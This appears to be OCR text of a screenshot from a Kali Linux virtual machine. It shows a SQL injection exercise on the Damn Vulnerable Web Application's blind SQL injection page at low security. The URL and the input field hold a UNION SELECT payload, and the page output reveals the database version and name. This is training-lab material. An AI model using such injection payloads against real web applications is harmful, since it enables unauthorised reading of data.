 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+version()+%2C+database()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT version() , database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT version() , database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7